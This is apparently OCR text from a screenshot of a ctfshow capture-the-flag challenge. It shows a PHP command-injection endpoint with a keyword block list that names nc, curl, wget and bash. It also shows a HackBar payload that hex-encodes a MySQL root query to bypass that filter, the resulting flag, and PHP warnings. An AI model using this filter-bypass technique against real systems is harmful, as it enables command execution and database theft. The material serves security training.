 Deprecated: Directive 'track_errors' is deprecated in Unknown on line 0 Warning: Use of undefined constant
_6d7973716c202d7520726f6f74202d70726f6f74202d652022757365205048505f434d533b73656c656374202a2066726f6d20463161675f536
'_6d7973716c202d7520726f6f74202d70726f6f74202d652022757365205048505f434d533b73656c656374202a2066726f6d20463161675f536
of PHP) in Command line code on line 1 id flag66_2024 1 ctfshow{b7964b6c-4a56-45b6-babf-72566ffffd38} <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|
uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://efd9228e-31a5-4dc3-8d42-21127bdb88e8.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=php -r
system(hex2bin(substr(_6d7973716c202d7520726f6f74202d70726f6f74202d652022757365205048505f434d533b73
656c656374202a2066726f6d20463161675f5365335265373b22,1)));